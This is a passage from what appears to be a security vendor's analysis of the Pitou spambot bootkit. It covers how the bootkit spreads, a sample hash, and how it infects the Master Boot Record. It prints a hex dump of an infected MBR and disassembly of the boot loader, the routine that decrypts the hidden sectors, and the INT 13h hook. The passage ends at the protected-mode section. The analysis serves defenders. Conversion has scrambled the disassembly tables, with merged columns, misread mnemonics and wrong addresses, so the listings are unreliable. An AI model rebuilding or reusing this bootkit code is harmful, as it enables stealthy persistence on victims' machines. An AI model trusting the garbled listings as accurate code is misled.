# **News - Malware & Hoax**

**tgsoft.it**[/english/news\\_archivio\\_eng.asp](https://www.tgsoft.it/english/news_archivio_eng.asp?id=884)



<span id="page-0-0"></span>TG Soft's Research Centre (C.R.A.M.) has analyzed in the last months new versions of Bootkit dubbed Pitou. From September to October 2017 we have seen new samples of Pitou in the wild.

The first version of **Pitou** has beeen released on April 2014. It maybe an evolution of the rootkit "Srzizbi" developed on 2008. Pitou is a spambot, the main goal is send spam form the computer of victim.

#### **CONTENTS**

**==>** Bootkit [installation](#page-1-0)

**==>** Switch from Real Mode to Protect [Mode on Windows Xp](#page-4-0) 32 bit

**==>** Pitou on [Windows 10 64 bit](#page-7-0) 

==> [Pitou Driver 32bit](#page-8-0)

**==>** [Pitou & Curiosity](#page-12-0)

 $==$  [IOC](#page-13-0)

==> [Conclusions](#page-13-1)

It uses the sophisticated technique of Bootkit to bypass the Microsoft Kernel-Mode Code Signing policy for load the own driver (kernel payload) on Windows.The Bootkits have reached the peak of popularity from 2010 to 2012 with Sinowal, TDL4, TDSS (Olmasco), Cidox (Rovnix) and GAPZ. These Bootkits was diseappear after 2012 and seemed the end of era of Bootkit. In the 2014 Pitou was detected as a new Bootkit, but it seem that not have had a big diffusion in the wild. In the last months of 2017 Pitou is back!

Pitou spreads in various way:

- drive-by-download from compromised websites
- from others malware

Pitou can infect all operating system of Windows: from XP to Windows 10 (32/64 bit)

Pitou maybe considered as the last Bootkit that infects the partitions type MBR (it cannot infect UEFI). Pitous is known with name "Backboot".

The sample analyzed:

**Name**: 63.TMP.EXE **Size**: 673.792 byte **MD5**: B6BA98AB70571172DA9731D2C183E3CC **Found**: 20 September 2017 **Compilation Time Date Stamp**: 19 September 2017 20:55:31 **First submission on VT**: 2017-09-23 04:58:27

# <span id="page-1-0"></span>**Bootkit installation**

When the dropper is executed, the malware infects the Master Boot Record of disk in the following way:

**Pitou** uses the "standard" technique of infection of the MBR. It overwrites the last 1 MB with the loader of **Pitou** and the Driver in the unpartitioned space.

In the first 17 sectors of the last 1 MB there is the code of loader of **Pitou** and in the following sectors there is the Driver (kernel payload) in encrypted form

Here we can see the dump of MBR infected:

.

|                |                |                |                      | 00 01 02 03 04 05 06 07 |                |                |                |                |                | 08 09 0A OB |                |                |          |                   |                |                 | OC OD OE OF 0123456789ABCDEF          |
|----------------|----------------|----------------|----------------------|-------------------------|----------------|----------------|----------------|----------------|----------------|-------------|----------------|----------------|----------|-------------------|----------------|-----------------|---------------------------------------|
| nnnn :I        | E9 08          |                | 00                   | 00                      | 00             | 00             | nn             | nn             | n۵             | nn          | nn             | 87             | D2       | FA.               | 31 DB          |                 | .1.<br>.                              |
| n n 1 n:       | 8E             | D <sub>3</sub> | 36                   | 89                      | 26             | FE             | 7B             | BC             | FE             | 7B          | FB             | 1E             | 06       | 66                | 60             | 8E              | $1.6.8.$ $\{ \}$ $. .$ $\Gamma$ .     |
| 0020:          | DB             | C6             | 06                   | C <sub>1</sub>          | 7D             | ۵O             | C6             | 06             | C <sub>0</sub> | 7D          | 10             | 66             | C7       | 06                | C8             | <b>7D</b>       |                                       |
| 0030:          | B <sub>0</sub> | 65             | 70                   | 74                      | C7             | 06             | C <sub>6</sub> | 7D             | 00             | 05          | C <sub>2</sub> | 06             | C4       | 7D                | 00             | 00              | $ept$                                 |
| 0040:          | C7             | 06             | C <sub>2</sub>       | 7D                      | 11             | ۵O             | 66             | C <sub>2</sub> | 06             | CC          | 7D             | -00            | ۵O       | 00                | 00             | 66              | . } $f$ } $f$                         |
| 0050:          | 81             | 3E             | C <sub>8</sub>       | 7D                      | E1             | BE.            | AD             | DE.            | 75             | n8          | 66             | A1             | nз       | 7 <sup>c</sup>    | 66             | A3              | $. \rangle. \}$ $u.f. .  f.$          |
| 0060:          | C8             | 7D             | 66                   | 81                      | 3E             | cc             | 7 <sub>D</sub> | E <sub>2</sub> | BE             | AD          | DE             | 75             | ΩC       | 88                | 16             | -99             | $.$ }f.>.}u                           |
| nnzn:          | 7C             | 66             | A1                   | 07                      | 70             | 66             | A3             | cc             | 7D             | 66          | FF             | 36             | C8       | 7D                | 66             | FF              | $  f. .   f. . \}f.6. \}f.$           |
| 0080:          | 36             | <b>CC</b>      | 7D                   | 8A                      | 16             | 99             | <b>7C</b>      | BE             | C0             | 7D          | B <sub>4</sub> | 42             | CD       | 13                | 66             | 60              | $6.$ } $\vert \rangle$ .Bf            |
| nn9n:          | 1E             | B <sub>8</sub> | 00                   | 05                      | 8E             | D <sub>8</sub> | E9             | 01             | 00             | 80          | 66             | 31             | F6       | 66                | B <sub>8</sub> | 4B              | . £1. £.K                             |
| 00A0:          | 54             | 4B             | 54                   | 66                      | 3D             | E0             | BE             | AD             | DE             | 75          | 03             | 66             | 31       | CO.               | 66             | 67              | $TKTF =  u.f1.fg$                     |
| 00B0:          | 8B             | 1E             | 66                   | 31                      | C <sub>3</sub> | 66             | 67             | 89             | 1E             | 66          | D1             | C8             | 66       | 81                | C6             | 04              | $\ldots$ f1.fgff                      |
| 00C0:          | 00             | 00             | 00                   | 66                      | 81             | FE             | nn             | 22             | 00             | 00          | 75             | E <sub>2</sub> | 1F       | 66                | 61             | EA              | f"ufa.                                |
| 00D0:          | ۵O             | 00             | 00                   | 05                      | DF             | E6             | 60             | E8             | <b>7C</b>      | 00          | B0             | FF             | E6       | 64                | E8             | 75              | . <sup>.</sup> d . u                  |
| $n$ n $n$ n:   | nn             | FB             | B <sub>8</sub>       | 00                      | <b>BB</b>      | CD             | 1A             | 66             | 23             | CO.         | 75             | 3B             | 66       | 81                | FB             | 54              | $\ldots \ldots$ . f#.u; fT            |
| 00F0:          | 43             | 50             | 41                   | 75                      | 32             | 81             | F9             | 02             | 01             | 72          | 2C             | 66             | 68       | 07                | <b>BB</b>      | 00              | CPAu2r,fh                             |
| 0100:          | 00             | 66             | 68                   | 00                      | 02             | 00             | 00             | 66             | 68             | 08          | 00             | 00             | nn       | 66                | 53             | 66              | .fhfhfSF                              |
| 0110:          | 53             | 66             | 55                   | 66                      | 68             | ۵O             | 00             | 00             | ۵O             | 66          | 68             | 00             | 7C       | 00                | 00             | 66              | SfUfhfh.                              |
| 0120:          | 61             | 68             | 00                   | nn                      | n7             | CD             | 1A             | 5A             | 32             | F6          | <b>FA</b>      | <b>nn</b>      | 7C       | nn                | 00             | CD              | ahZ2                                  |
| 0130:          | 18             | A0             | B7                   | 07                      | EB             | 08             | A <sub>0</sub> | <b>B6</b>      | 07             | EB          | 03             | A0             | B5       | 07                | 32             | E <sub>4</sub>  | . 2 .                                 |
| 0140:          | 05             | 00             | 07                   | 8B                      | Fn             | AC.            | 3C             | 00             | 74             | 09          | <b>BB</b>      | 07             | nn       | <b>B4</b>         | DE.            | CD              | . < . t                               |
| 0150:          | 10             | EB             | F <sub>2</sub>       | F4                      | EB             | FD             | 2B             | C <sub>9</sub> | E4             | 64          | EB             | 00             | 24       | 02                | EO             | F <sub>8</sub>  | . + d S                               |
| 0160:          | 24             | 02             | C <sub>3</sub><br>6F | 49                      | 6E             | 76<br>74       | 61             | 6C             | 69             | 64          | 20<br>nn       | 70             | 61<br>72 | 72                | 74             | 69              | SInvalid parti                        |
| 0170:          | 74<br>20       | 69             | 6F                   | 6E                      | 20<br>64       |                | 61<br>6E       | 62<br>67       | 6C             | 65<br>6F    |                | 45<br>65       | 72       | 72                | 6F<br>74       | 72              | tion table. Error                     |
| 0180:<br>0190: | 6E             | 6C<br>67       | 20                   | 61<br>73                | 79             | 69<br>73       | 74             | 65             | 20<br>6D       | 00          | 70<br>4D       | 69             | 73       | 61<br>73          | 69             | 69<br>6E        | loading operati                       |
| 01A0:          | 67             | 20             | 6F                   | 70                      | 65             | 72             | 61             | 74             | 69             | 6E          | 67             | 20             | 73       | 79                | 73             | 74              | ng system.Missin                      |
| 01B0:          | 65             | 6D             | 00                   | 00                      | 00             | 63             | <b>7B</b>      | 9Α             | 31             | 5E          | 88             | 09             | 00       | 00 <sup>180</sup> |                | $\overline{01}$ | g operating syst<br>$emcf.1^{\wedge}$ |
| 01C0:          | l0 1           | 00             | 07                   | FE                      | FF             | FF             | 3F             | ٥o             | ۵O             | 00          | F <sub>3</sub> | 6 <b>B</b>     | 4F       | 12 00             |                | 00              | . ? k0                                |
| $n$ 1D $n$ :   | lC 1           | FF             | ΟF                   | FE.                     | FF             | FF             | 32             | 6C             | 4F             | 12          | CE.            | AE             | 20       | 62                | 100            | 00              | $\ldots \ldots 210 \ldots b \ldots$   |
| 01E0:          | 00             | 00             | 00                   | 00                      | 00             | 00             | 00             | 00             | 00             | 00          | 00             | 00             | 00       | 00                | 00             | 00              | .                                     |
| 01F0:          | 00             | 00             | 00                   | 00                      | 00             | 00             | nn             | ۵O             | ۵O             | ۵O          | nn             | nn             | nn       | 00                | 55             | AA              | .                                     |
|                |                |                |                      |                         |                |                |                |                |                |             |                |                |          |                   |                |                 |                                       |The code of MBR infected by Pitou reads the 17 sectors at end of disk (in the unpartitioned space) in memory at address 500:0 as we can see here:

| seq000:7C00<br>seq000:7C00 E9 08 00       |  |  |  |  |            |               | imp.            | assume es:nothing, ss:nothing, ds:<br>loc 7C0B |            |  |
|-------------------------------------------|--|--|--|--|------------|---------------|-----------------|------------------------------------------------|------------|--|
| seg000:7C00                               |  |  |  |  |            | ------------- |                 | -----------------------------                  |            |  |
| seq000:7C03 00 00 00 00                   |  |  |  |  | dword 7C03 |               | dd 0            |                                                | ; DATA XRE |  |
| seg000:7007 00 00 00 00                   |  |  |  |  |            | dword_7C07    | dd <sub>0</sub> |                                                | ; DATA XRE |  |
| seg000:7C0B                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C0B                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C0B                               |  |  |  |  | loc 7C0B:  |               |                 |                                                | ; CODE XRE |  |
| seq000:7C0B 87 D2                         |  |  |  |  |            |               | xchq            | dx, dx                                         |            |  |
| seg000:7C0D FA<br>seg000:7C0E 31 DB       |  |  |  |  |            |               | cli<br>xor      |                                                |            |  |
| seq000:7C10 8E D3                         |  |  |  |  |            |               | mov             | bx, bx<br>ss, bx                               |            |  |
| seq000:7C12 36 89 26 FE 7B                |  |  |  |  |            |               | mov             | ss:7BFEh, sp                                   |            |  |
| seq000:7C17 BC FE 7B                      |  |  |  |  |            |               | mov             | sp, 7BFEh                                      |            |  |
| seg000:7C1A FB                            |  |  |  |  |            |               | sti             |                                                |            |  |
| seg000:7C1B 1E                            |  |  |  |  |            |               | push            | ds                                             |            |  |
| seg000:7C1C 06                            |  |  |  |  |            |               | push            | es                                             |            |  |
| seq000:7C1D 66 60                         |  |  |  |  |            |               | pushad          |                                                |            |  |
| seg000:7C1F 8E DB                         |  |  |  |  |            |               | mov             | ds, bx                                         |            |  |
| seg000:7C21 C6 06 C1 7D 00                |  |  |  |  |            |               | mov             | ds:bute 7DC1, 0                                |            |  |
| seq000:7C26 C6 06 C0 7D 10                |  |  |  |  |            |               | mov             | ds:bute 7DC0, 10h                              |            |  |
| seq000:7C2B 66 C7 06 C8 7D B0 65 70 74    |  |  |  |  |            |               | mov             | ds:dword 7DC8, 747065B0h                       |            |  |
| seq000:7C34 C7 06 C6 7D 00 05             |  |  |  |  |            |               | mou             | ds:word 7DC6, 500h                             |            |  |
| seq000:7C3A C7 06 C4 7D 00 00             |  |  |  |  |            |               | mov             | ds:word 7DC4, 0                                |            |  |
| seq000:7C40 C7 06 C2 7D 11 00             |  |  |  |  |            |               | mov             | ds:word 7DC2, 11h                              |            |  |
| seg000:7046 66 07 06 00 7D 00 00 00 00    |  |  |  |  |            |               | mov             | ds:dword 7DCC, 0                               |            |  |
| seq000:7C4F 66 81 3E C8 7D E1 BE AD DE    |  |  |  |  |            |               | cmp             | ds:dword 7DC8, 0DEADBEE1h                      |            |  |
| seq000:7C58 75 08                         |  |  |  |  |            |               | jnz             | short loc 7C62                                 |            |  |
| seq000:7C5A 66 A1 03 7C                   |  |  |  |  |            |               | mov             | eax, ds:dword 7C03                             |            |  |
| seq000:7C5E 66 A3 C8 7D                   |  |  |  |  |            |               | mov             | ds:dword 7DC8, eax                             |            |  |
| seg000:7C62                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C62                               |  |  |  |  | loc 7062:  |               |                 |                                                | ; CODE XRE |  |
| seg000:7C62 66 81 3E CC 7D E2 BE AD DE    |  |  |  |  |            |               | <b>CMP</b>      | ds:dword 7DCC, 0DEADBEE2h                      |            |  |
| seq000:7C6B 75 0C                         |  |  |  |  |            |               | jnz             | short loc 7C79                                 |            |  |
| seq000:7C6D 88 16 99 7C                   |  |  |  |  |            |               | mov             | ds:byte 7C99, dl                               |            |  |
| seg000:7C71 66 A1 07 7C                   |  |  |  |  |            |               | mov             | eax, ds:dword 7C07                             |            |  |
| seq000:7C75 66 A3 CC 7D                   |  |  |  |  |            |               | mou             | ds:dword 7DCC, eax                             |            |  |
| seq000:7C79                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C79<br>seg000:7C79 66 FF 36 C8 7D |  |  |  |  | loc 7079:  |               |                 |                                                | ; CODE XRE |  |
| seq000:7C7E 66 FF 36 CC 7D                |  |  |  |  |            |               | push            | large [ds:dword 7DC8]<br>large [ds:dword 7DCC] |            |  |
| seq000:7C83 8A 16 99 7C                   |  |  |  |  |            |               | push<br>mov     | dl, ds:bute 7C99                               |            |  |
| seq000:7C87 BE C0 7D                      |  |  |  |  |            |               | mov             | si, 7DC0h                                      |            |  |
| seq000:7C8A B4 42                         |  |  |  |  |            |               | mou             | ah, 42h                                        |            |  |
| seq000:7C8C CD 13                         |  |  |  |  |            |               | int             | 13h.                                           | ; DISK - 1 |  |
| seq000:7C8E 66 60                         |  |  |  |  |            |               | pushad          |                                                |            |  |
| seg000:7C90 1E                            |  |  |  |  |            |               | push            | ds                                             |            |  |
| seq000:7C91 B8 00 05                      |  |  |  |  |            |               | mov             | ax, 500h                                       |            |  |
| seq000:7C94 8E D8                         |  |  |  |  |            |               | mov             | ds, ax                                         |            |  |
| seq000:7C96                               |  |  |  |  |            |               |                 | assume ds:nothinq                              |            |  |
| seq000:7C96 E9 01 00                      |  |  |  |  |            |               | imp             | <b>loc 7C9A</b>                                |            |  |

The 17 sectors are encrypted, so Pitou decrypts it with this easy algorithm (xor and ror):| sea000:7C9A                      |  |  |  | loc 7C9A: |            |                             |
|----------------------------------|--|--|--|-----------|------------|-----------------------------|
| seq000:7C9A 66 31 F6             |  |  |  |           | xor        | esi, esi                    |
| seq000:709D 66 B8 4B 54 4B 54    |  |  |  |           | mov        | eax, 544B544Bh              |
| seq000:7CA3 66 3D E0 BE AD DE    |  |  |  |           | <b>CMD</b> | eax, ODEADBEEOh             |
| seg000:7CA9 75 03                |  |  |  |           | jnz        | short loc 7CAE              |
| seq000:7CAB 66 31 C0             |  |  |  |           | xor        | eax, eax                    |
| seq000:7CAE                      |  |  |  |           |            |                             |
| seg000:7CAE                      |  |  |  | loc 7CAE: |            |                             |
| seq000:7CAE                      |  |  |  |           |            |                             |
| seq000:7CAE 66 67 8B 1E          |  |  |  |           | mov        | ebx, [esi]                  |
| seq000:7CB2 66 31 C3             |  |  |  |           | xor        | ebx, eax                    |
| seq000:7CB5 66 67 89 1E          |  |  |  |           | mov        | [esi], ebx                  |
| seq000:7CB9 66 D1 C8             |  |  |  |           | ror        | eax, 1                      |
| seq000:7CBC 66 81 C6 04 00 00 00 |  |  |  |           | add        | esi, 4                      |
| seq000:7CC3 66 81 FE 00 22 00 00 |  |  |  |           | <b>CMD</b> | esi, 2200h                  |
| seg000:7CCA 75 E2                |  |  |  |           | jnz i      | short loc 7CAE              |
| seg000:7CCC 1F                   |  |  |  |           | pop        | ds                          |
| seq000:7CCD                      |  |  |  |           | assume     | ds:nothing                  |
| seg000:7CCD 66 61                |  |  |  |           | popad      |                             |
| seq000:7CCF EA 00 00 00 05       |  |  |  |           | imp        | far ptr <mark>500h:0</mark> |
|                                  |  |  |  |           |            |                             |

The next step is hook the int 13h at address 500:9Bh:

```
ax, 500h<br>es, ax
seg000:0000 B8 00 05
                                mov
seg000:0003 8E C0
                                mov
                                assume es:nothing
seg000:0005
seg000:0005 FA
                                c1iseg000:0006 66 A1 4C 00
                                mou
                                         eax, dword ptr ds:loc_4A+2
seg000:000A A1 4C 00
                                mou
                                         ax, word ptr ds:loc_4A+2
                                         e<sub>5</sub>:17Bh, axmov
seg000:000D 26 A3 7B 01
seg000:0011 A1 4E 00
                                mov
                                         ax, word ptr ds:loc_4A+4
                                         es:17Dh, ax
seg000:0014 26 A3 7D 01
                                mou
seg000:0018 C7 06 4C 00 9B 00 mov
                                         word ptr ds:loc_4A+2, 9Bh
                                mov
                                         word ptr ds:loc 4A+4, es
seq000:001E 8C 06 4E 00
                                sti
seg000:0022 FB
```
After that Pitou has hooked the int 13h, it decrypts the original MBR at address 0:7C00h and executes it.

| seg000:002B 8E C0<br>seq000:002D<br>seg000:002D BE 00 20<br>seq000:0030 BF 00 7C<br>seq000:0033 B9 00 02<br>seg000:0036 F3 A4<br>seg000:0038 B8 C0 07<br>seq000:003B 8E D8<br>seq000:003D<br>seg000:003D<br>seg000:003D 3E 66 A1 00 00<br>seq000:0042 66 3D 33 C0 8E D0<br>seq000:0048 74 29<br>seg000:004A | es, ax<br>nov<br>es:nothing<br>assume<br>si, 2000h<br>nov<br>di, 7000h<br>nov<br>cx, 200h<br>nov<br>rep novsb<br>ax, 700h<br>nov<br>ds, ax<br>nnu<br>ds:nothing<br>assume<br>db<br>3Eh<br>eax, ds:0<br>nov<br>eax, 0D08EC033h<br>cmp<br>short loc 73<br>jz | seg000:0073 B8 00 20<br>seg000:0076 8E D8<br>seg000:0078<br>seg000:0078<br>seq000:0078 3E C6 06 00 00 00<br>seq000:007E B8 00 05<br>seg000:0081 8E D8<br>sea000:0083<br>seg000:0083 66 58<br>seg000:0085 66 A3 37 13<br>seg000:0089 66 58 | ax, 2000h<br>nov<br>ds, ax<br><b>MOV</b><br>ds:nothing<br>assume<br>3Eh<br>db<br>bute ptr ds:0, 0<br><b>MOV</b><br>ax, 500h<br>mov<br>ds, ax<br><b>NOV</b><br>ds:nothing<br>assume<br>eax<br>pop<br>ds:1337h, eax<br><b>MOV</b><br>eax<br>pop |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| loc 4A:<br>seq000:004A                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                            | seg000:008B 66 A3 33 13                                                                                                                                                                                                                   | ds:1333h, eax<br><b>MOV</b>                                                                                                                                                                                                                   |
| seq000:004A                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                            | seg000:008F 66 61                                                                                                                                                                                                                         | popad                                                                                                                                                                                                                                         |
| sea000:004A 66 35 33 CO 8E DO                                                                                                                                                                                                                                                                               | eax, 0D08EC033h<br>xor                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                           | es.                                                                                                                                                                                                                                           |
| seq000:0050 66 31 F6                                                                                                                                                                                                                                                                                        | esi, esi<br>xor                                                                                                                                                                                                                                            | seg000:0091 07                                                                                                                                                                                                                            | pop                                                                                                                                                                                                                                           |
| seq000:0053<br>$10c$ 53:<br>seq000:0053                                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                            | seg000:0092 1F                                                                                                                                                                                                                            | ds<br>pop                                                                                                                                                                                                                                     |
| seq000:0053                                                                                                                                                                                                                                                                                                 | 3Eh<br>db                                                                                                                                                                                                                                                  | sea000:0093                                                                                                                                                                                                                               | ds:nothing<br>assume                                                                                                                                                                                                                          |
| seq000:0053 3E 66 67 8B 1E                                                                                                                                                                                                                                                                                  | ebx, [esi]<br>nov                                                                                                                                                                                                                                          | seg000:0093 5C                                                                                                                                                                                                                            | pop<br>sp                                                                                                                                                                                                                                     |
| seg000:0058 66 31 C3                                                                                                                                                                                                                                                                                        | ebx, eax<br>xor                                                                                                                                                                                                                                            | seg000:0094 87 D2                                                                                                                                                                                                                         | dx, dx<br>xchq                                                                                                                                                                                                                                |
| seq000:005B                                                                                                                                                                                                                                                                                                 | 3Eh<br>db                                                                                                                                                                                                                                                  | seq000:0096 EA 00 7C 00 00                                                                                                                                                                                                                | far ptr 0:7000h<br>jmp                                                                                                                                                                                                                        |
| sea000:005B 3E 66 67 89 1E                                                                                                                                                                                                                                                                                  | [esi], ebx<br>nov<br>ror                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
| seq000:0060 66 D1 C8<br>seg000:0063 66 81 C6 04 00 00 00                                                                                                                                                                                                                                                    | eax, 1<br>esi, 4<br>add                                                                                                                                                                                                                                    |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
| seq000:006A 66 81 FE 00 02 00 00                                                                                                                                                                                                                                                                            | esi, 200h<br>cmp                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
| seg000:0071 75 E0                                                                                                                                                                                                                                                                                           | short loc 53<br>inz                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |
|                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                               |

<span id="page-4-0"></span>**[Back on top](#page-0-0)**### **Switch from Real Mode to Protect Mode**

Now that Pitou has passed the control at original MBR, Pitou is hooked only at int 13h. Here we can see the routine of int 13h of Pitou:

